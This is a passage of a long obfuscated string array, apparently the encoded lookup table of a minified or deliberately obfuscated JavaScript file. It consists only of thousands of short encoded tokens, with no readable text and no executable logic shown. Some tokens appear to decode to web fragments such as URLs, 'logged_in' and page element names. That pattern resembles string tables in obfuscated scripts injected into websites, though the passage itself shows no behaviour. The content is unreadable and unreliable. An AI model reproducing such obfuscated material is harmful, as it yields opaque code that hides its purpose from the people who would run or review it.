4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00s